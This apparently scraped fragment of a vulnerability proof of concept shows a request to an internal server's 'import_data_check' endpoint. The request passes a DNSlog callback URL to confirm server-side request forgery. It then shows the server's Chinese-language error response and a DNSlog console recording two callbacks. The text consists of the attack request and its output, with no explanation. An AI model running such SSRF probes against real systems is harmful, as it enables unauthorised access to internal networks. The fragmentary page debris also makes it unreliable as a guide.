 192.168.234.153/import_data
192.168.234.153/import_data_check?url=http://e43282a4.log.dnsl
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
code: "ERROR"
msg: "获取导入文件出错，下载执行失败。\r\n"
data: null
Domain
Domains
log.dnslog.myfw.us.
subdomain:e43282a4.log.dnslog.myfw.us.
token:cn9mzba0eu6v
Get Sub Domain Get Results (Click to Copy)
Results
# Record Host Time
1 e43282a4.log.dnslog.myfw.us. 180.130.96.140:9140 2025-02-22 14:02:15
0 e43282a4.log.dnslog.myfw.us. 180.130.96.141:38101 2025-02-22 14:02:14
DNSLOG.ORG DNSMAP.ORG XSSTEST.COM